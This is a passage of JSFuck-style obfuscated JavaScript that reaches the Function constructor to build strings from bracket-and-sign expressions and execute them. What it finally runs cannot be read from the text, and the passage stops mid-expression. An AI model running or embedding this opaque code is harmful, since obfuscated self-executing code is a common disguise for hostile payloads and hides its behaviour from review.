[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+{}+[])[+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]]+(+{}+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![